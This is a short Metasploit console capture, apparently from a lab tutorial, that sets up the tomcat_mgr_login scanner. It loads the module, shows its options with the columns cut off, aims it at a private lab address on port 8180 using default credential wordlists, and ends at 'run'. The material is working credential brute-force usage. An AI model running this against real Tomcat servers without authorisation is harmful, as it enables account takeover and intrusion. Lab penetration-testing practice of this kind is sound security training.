 msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank p
BRUTEFORCE_SPEED 5 yes How fast to
DB_ALL_CREDS false no Try each us
rent database
DB_ALL_PASS false no Add all pas
e list
DB_ALL_USERS false no Add all use
st
PASSWORD no The HTTP pa
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File contai
Proxies no A proxy cha
st:port][...]
RHOSTS yes The target
RPORT 8080 yes The target
SSL false no Negotiate S
STOP_ON_SUCCESS false yes Stop guessi
t
TARGETURI /manager/html yes URI for Man
THREADS 1 yes The number
USERNAME no The HTTP us
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File contai
y space, one pair per line
USER_AS_PASS false no Try the use
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File contai
VERBOSE true yes Whether to
VHOST no HTTP server
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.56.106
RHOSTS => 192.168.56.106
msf auxiliary(scanner/http/tomcat_mgr_login) > run